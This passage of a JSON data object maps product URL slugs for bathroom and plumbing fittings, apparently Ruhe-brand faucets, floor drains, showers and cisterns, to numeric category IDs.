r-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[134],"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[134],"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[134],"pristine-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[135],"pristine-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[135],"pristine-series-sink-mixer-with-medium-swivel-spout-faucet-by-ruhe":[135],"pristine-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[135],"pristine-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[136],"pristine-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[136],"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[137],"pristine-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[137],"brass-sink-tap-with-swivel-spout":[138],"pristine-sink-cock-with-small-12-inches-round-swivel-spout-by-ruhe":[138],"pristine-sink-cock-with-medium-15-inches-round-swivel-spout-by-ruhe":[138],"pristine-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe":[138],"pristine-deck-mount-wash-basin-tap-with-swivel-spout":[139],"pristine-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[139],"pristine-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[139],"pristine-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[139],"rica-centre-hole-basin-mixer-small-round-swivel-spout-faucet-by-ruhe":[140],"rica-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[140],"rica-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[141],"rica-brass-sink-tap-with-medium-15-inches-round-swivel-spout-ruhe":[141],"rica-swan-neck-with-swivel-spout-small-12-inchesfaucet-by-ruhe":[142],"rica-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[142],"elixir-single-lever-basin-mixer-faucet-by-ruhe":[143],"pristine-single-lever-deck-mount-wash-basin-mixer-tap":[143],"demure-single-lever-deck-mount-wash-basin-mixer-tap":[143],"pavo-single-lever-deck-mount-wash-basin-mixer-tap":[143],"eclipse-single-lever-deck-mount-wash-basin-mixer-tap":[143],"kara-single-lever-deck-mount-wash-basin-mixer-tap":[143],"elixir-single-lever-tall-body-basin-mixer-faucet-by-ruhe":[144],"pristine-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"pavo-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"eclipse-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"kara-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"elixir-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"pristine-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"demure-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"pavo-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"eclipse-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"kara-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"elixir-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"pristine-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"demure-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"pavo-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"eclipse-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"elixir-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"pristine-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"demure-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"pavo-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"kara-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"elixir-single-lever-wall-mixer-faucet-by-ruhe":[148],"pristine-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"pavo-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"eclipse-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"kara-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"elixir-angle-cock-two-way-faucet-by-ruhe":[149],"pristine-two-way-angle-valve":[149],"demure-two-way-angle-valve":[149],"euphoria-angle-cock-two-way-faucet-by-ruhe":[149],"eclipse-two-way-angle-valve":[149],"elixir-bib-cock-two-way-faucet-by-ruhe":[149,150],"pristine-two-way-bib-tap":[150],"demure-two-way-bib-tap":[150],"euphoria-bib-cock-two-way-faucet-by-ruhe":[150],"eclipse-two-way-bib-tap":[150],"vela-centre-hole-small-round-basin-mixer-faucet-by-ruhe":[151],"vela-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[151],"vela-sink-mixer-with-swivel-spout-faucet-by-ruhe":[152],"vela-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[152],"vela-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[153],"vela-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[153],"vela-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[154],"vela-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[154],"demure-wall-mixer-tap-with-l-bend":[155],"euphoria-wall-mixer-with-l-bend-faucet-by-ruhe-®":[155],"pavo-wall-mixer-tap-with-l-bend":[155],"eclipse-wall-mixer-tap-with-l-bend":[155],"vela-wall-mixer-l-bend-faucet-by-ruhe":[155],"aqua-wall-mixer-tap-with-l-bend-pipe":[155],"rica-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"liva-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"kubix-wall-mixer-l-bend-faucet-by-ruhe":[155],"orbit-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"clarion-wall-mixer-l-bend-faucet-by-ruhe":[155],"onyx-wall-mixer-l-bend-faucet-by-ruhe":[155],"kara-wall-mixer-brass-faucet-with-l-bend":[155],"elixir-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"pristine-wall-mixer-tap":[156],"demure-wall-mixer-tap":[156],"euphoria-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"pavo-wall-mixer-tap":[156],"eclipse-wall-mixer-tap":[156],"vela-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"aqua-wall-mixer-tap":[156],"rica-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"liva-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"kubix-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"orbit-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"clarion-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"onyx-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"kara-wall-mixer-tap":[156],"elixir-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"pristine-telephonic-wall-mixer-tap-with-crutch":[157],"demure-telephonic-wall-mixer-tap-with-crutch":[157],"euphoria-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"pavo-telephonic-wall-mixer-tap-with-crutch":[157],"eclipse-telephonic-wall-mixer-tap-with-crutch":[157],"vela-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"aqua-telephonic-wall-mixer-tap-with-crutch":[157],"rica-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"liva-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"kubix-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"orbit-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"clarion-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"onyx-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"kara-telephonic-wall-mixer-tap-with-crutch":[157],"elixir-wall-mixer-3-in-1-faucet-by-ruhe":[158],"pristine-3-in-1-wall-mixer-tap":[158],"demure-3-in-1-wall-mixer-tap":[158],"euphoria-wall-mixer-3-in-1-faucet-by-ruhe":[158],"pavo-3-in-1-wall-mixer-tap":[158],"eclipse-3-in-1-wall-mixer-tap":[158],"vela-wall-mixer-3-in-1-faucet-by-ruhe":[158],"aqua-3-in-1-wall-mixer-tap":[158],"rica-wall-mixer-3-in-1-faucet-by-ruhe":[158],"kara-3-in-1-wall-mixer-tap":[158],"fire-flat-cut-floor-drain-with-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[159],"arise-flange-pack-of-5-by-ruhe":[160],"arise-flange":[160],"square-flange-pack-of-5-by-ruhe":[160],"chrome-plated-square-flange":[160],"fusion-flange-pack-of-5-by-ruhe":[160],"fusion-flange":[160],"coral-flange-pack-of-5-by-ruhe":[160],"coral-flange":[160],"flat-classic-round-jali-floor-drain-5-inches-with-frame-by-ruhe":[161],"flat-classic-round-jali-floor-drain-5-inches-with-frame-and-hole-by-ruhe":[161],"atlantic-flushing-cistern-8-ltr-white-by-ruhe":[162],"pacific-flushing-cistern-8-ltr-white-by-ruhe":[162],"blue-flushing-cistern-9-ltr-by-ruhe":[163],"pink-flushing-cistern-9-ltr-by-ruhe":[163],"white-flushing-cistern-9-ltr-by-ruhe":[163],"flushing-wall-hung-cistern-8-5-ltr-blue-by-ruhe":[164],"flushing-wall-hung-cistern-8-5-ltr-pink-by-ruhe":[164],"flushing-wall-hung-cistern-8-5-ltr-white-by-ruhe":[164],"foam-flow-aerator-male-pack-of-4":[165],"foam-flow-aerator-female-pack-of-4":[165],"dual-foldable-towel-rack-24-inches":[166],"round-foldable-towel-rack-24-inches-by-ruhe":[166],"square-foldable-towel-rack-24-inches-by-ruhe":[166],"dual-foldable-304-grade-towel-rack-24-inches":[166],"round-full-moon-floor-drain-with-cockroach-trap-5":[167],"full-moon-round-floor-drain-5-inches-with-hole-and-cockroach-trap-by-ruhe":[167],"full-moon-floor-drain-with-cockroach-trap":[168],"full-moon-floor-drain-square-5-x-5-inches-with-hole-cockroach-trap-by-ruhe":[168],"full-moon-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[168],"full-moon-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[168],"gamma-overhead-shower":[169],"gamma-overhead-shower-6-inches-by-ruhe":[169],"gemini-round-floor-drain-5":[170],"gemini-round-floor-drain-5-inches-with-hole-by-ruhe":[170],"gemini-square-floor-drain-5-inches-by-ruhe":[171],"gemini-square-floor-drain-5-inches-with-hole-by-ruhe":[171],"gemini-square-floor-drain-5-inches-by-ruhe-1":[171],"gemini-square-floor-drain-5-inches-with-hole-by-ruhe-1":[171],"gemini-square-floor-drain-6-inches-by-ruhe":[171],"gemini-square-floor-drain-6-inches-with-hole-by-ruhe":[171],"connection-pipe-ptmt-12-inches":[172,231],"connection-pipe-ptmt-18-inches":[172,231],"connection-pipe-ptmt-24-inches":[172,231],"connection-pipe-ptmt-30-inches":[172,231],"connection-pipe-ptmt-36-inches":[172,231],"geyser-connection-pipe-pvc-12-inches-pack-of-2-by-ruhe":[173],"connection-pipe-pvc-18-inches":[173],"connection-pipe-pvc-24-inches":[173],"geyser-connection-pipe-pvc-30-inches-pack-of-2-by-ruhe":[173],"grab-bar-stainless-steel-10-inches-concealed":[174],"grab-bar-stainless-steel-16-inches-concealed-by":[174],"round-half-bend-shower-arm":[175],"round-304-grade-half-bend-shower-arm-12-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-15-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-18-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-24-inches-with-flange-by-ruhe":[175],"volt-hand-shower-only-showerhead-by-ruhe":[176],"vaccum-hand-shower-only-showerhead-by-ruhe":[176],"star-hand-shower-only-showerhead-by-ruhe":[176],"sigma-abs-multi-flow-hand-shower-by-ruhe":[176],"rosa-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe":[177],"pure-abs-hand-shower-with-flexible-tube-304-grade-and-hook":[177],"ivory-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe":[177],"cacia-abs-hand-shower-with-flexible-tube-304-ss-and-hook":[177],"sigma-five-flow-abs-hand-shower-with-304-grade-ss-hose-hook":[177],"vaccum-abs-hand-shower-by-ruhe":[177],"star-abs-hand-shower-by-ruhe":[177],"symbol-abs-multi-flow-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe":[177],"volt-abs-hand-shower-by-ruhe":[177],"mist-abs-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe":[177],"lux-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"henry-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"weber-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe®":[178],"lepton-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"target-health-faucet-chrome-by-ruhe":[178],"spin-health-faucet-gun-by-ruhe":[178],"target-health-faucet-white-by-ruhe":[178],"ion-chrome-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe":[178],"kelvin-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ohm-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"proton-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ion-white-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe":[178],"tesla-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ring-white-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"plain-white-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"hexa-304-grade-overhead-shower-4-x-4-inches-by-ruhe":[179],"hexa-304-grade-overhead-shower-6-x-6-inches-by-ruhe":[179],"jupiter-square-premium-flat-cut-floor-drain-5x5-inches":[180],"jupiter-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[180],"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[180],"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[180],"jupiter-square-premium-floor-drain-5-x-5-inches-by-ruhe":[181],"jupiter-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe":[181],"jupiter-square-premium-floor-drain-6-x-6-inches-by-ruhe":[181],"jupiter-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[181],"single-lever-basin-mixer-leg-set-7-inches":[182],"centre-hole-leg-set-4-inches":[182],"mercury-floor-drain":[183],"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[183],"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[183],"mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe":[184],"copy-of-mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe":[184],"mercury-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[184],"multi-ring-flat-cut-floor-drain-5":[185],"multi-ring-flat-cut-floor-drain-5-inches":[185],"naptune-flat-cut-floor-drain":[186],"naptune-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[186],"naptune-square-floor-drain-5-x-5-inches-by-ruhe":[187],"naptune-square-floor-drain-6-x-6-inches-by-ruhe":[187],"neon-round-floor-drain-5-inches-by-ruhe":[188],"neon-round-floor-drain-5-inches-with-hole-by-ruhe":[188],"neon-round-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[189],"neon-round-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[189],"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[190],"neon-square-floor-drain-5-x-5-inches-by-ruhe":[191],"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe-1":[191],"neon-square-floor-drain-6-x-6-inches-by-ruhe":[191],"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe":[191],"one-square-flat-cut-floor-drain":[192],"one-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[192],"one-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[192],"one-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[192],"one-square-with-collar-floor-drain-4-x-4-inches-pack-of-2-by-ruhe":[193],"one-square-with-collar-floor-drain-4-x-4-inches-with-hole-pack-of-2-by-ruhe":[193],"one-square-floor-drain-5-x-5-inches-by-ruhe":[193],"one-square-floor-drain-5-x-5-inches-with-hole-by-ruhe":[193],"one-square-floor-drain-6-x-6-inches-by-ruhe":[193],"one-square-floor-drain-6-x-6-inches-with-hole-by-ruhe":[193],"opal-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[194],"opal-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[194],"opal-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[194],"opal-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[195],"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[195],"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[195],"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-5-x-5-inches-304-grade-by-ruhe":[197],"opal-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[197],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[197],"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe-1":[198],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[198],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[198],"opal-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[199],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[201],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[201],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[201],"cosmo-overhead-shower":[202],"astro-overhead-shower":[202],"alpha-overhead-shower-4-5-x-4-5-inches-by-ruhe":[202],"curve-overhead-shower":[202],"velocity-overhead-shower-4-inches-by-ruhe":[202],"beta-overhead-shower":[202],"atom-overhead-shower-6-inches-by-ruhe":[202],"delta-multiflow-overhead-shower":[202],"palo-grating-floor-drain-5-x-5-inches-pack-of-2-by-ruhe":[203],"palo-grating-floor-drain-6-x-6-inches-by-ruhe":[203],"palo-shower-drain-channel-12-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-18-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-24-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-32-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-36-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-40-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-12-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-18-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-24-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-32-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-36-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-40-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-48-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-12-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-18-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-24-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-32-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-36-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-40-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-48-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-12-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-18-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-24-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-32-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-36-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-40-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-48-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"round-brass-paper-holder-by-ruhe":[208],"stellar-stainless-steel-paper-holder-by-ruhe®":[208],"solar-stainless-steel-paper-holder":[208],"drop-stainless-steel-paper-holder-by-ruhe®":[208],"square-stainless-steel-paper-holder-304-grade-by-ruhe":[208],"pearl-square-floor-drain-5-x-5-inches-by-ruhe":[209],"pearl-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[209],"pearl-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[210],"pearl-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[210],"pearl-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe":[211],"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[211],"pearl-flat-cut-floor-drain":[212],"pearl-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[212],"pearl-square-flat-cut-floor-drain":[213],"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[213],"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches":[214],"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches":[214],"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[215],"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[215],"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[216],"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[216],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-and-hole-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-and-hole-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock":[218],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe":[218],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe-1":[218],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe":[218],"plain-neon-square-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-5-x-5-inches-with-lock-by-ruhe":[220],"plain-neon-square-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe":[220],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe":[220],"plain-neon-square-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe":[220],"plain-polka-round-floor-drain-3-inches-pack-of-4-by-ruhe":[221],"plain-polka-round-floor-drain-with-hole-3-inches-by-ruhe":[221],"plain-polka-round-floor-drain-4-inches-pack-of-4-by-ruhe":[221],"plain-polka-round-floor-drain-with-hole-4-inches-pack-of-4-by-ruhe":[221],"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-pack-of-2-by-ruhe":[222],"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[222],"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[223],"pluto-square-premium-floor-drain-5-x-5-inches-by-ruhe":[224],"pluto-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe":[224],"pluto-square-premium-floor-drain-6-x-6-inches-by-ruhe":[224],"pluto-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[224],"prime-round-jali-floor-drain-4-inches-by-ruhe":[225],"prime-round-jali-floor-drain-5-inches-pack-of-2-by-ruhe":[225],"metro-ptmt-2-in1-angle-cock-faucet-by-ruhe":[226],"city-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-curve-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"ocean-square-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"metro-ptmt-angle-cock-faucet-by-ruhe":[227],"city-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-round-ptmt-angle-cock-faucet-by-ruhe":[227],"gold-round-ptmt-angle-cock-faucet-by-ruhe":[227],"ocean-square-ptmt-angle-cock-faucet-by-ruhe":[227],"silver-curve-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-oval-ptmt-angle-cock-faucet-by-ruhe":[227],"gold-oval-ptmt-angle-cock-faucet-by-ruhe":[227],"metro-ptmt-bib-cock-faucet-by-ruhe":[228],"city-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-curve-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-round-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-round-ptmt-bib-cock-faucet-by-ruhe":[228],"ocean-square-ptmt-bib-cock-faucet-by-ruhe":[228],"silver-curve-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-oval-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-oval-ptmt-bib-cock-faucet-by-ruhe":[228],"metro-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"city-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-curve-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"indigo-curve-bib-cock-2-in-1double-handle-faucet-by-ruhe":[229],"indigo-round-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"ocean-square-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-round-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"indigo-oval-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-oval-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"metro-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"city-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-curve-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-round-ptmt-bib-cock-long-body-faucet-by-ruhe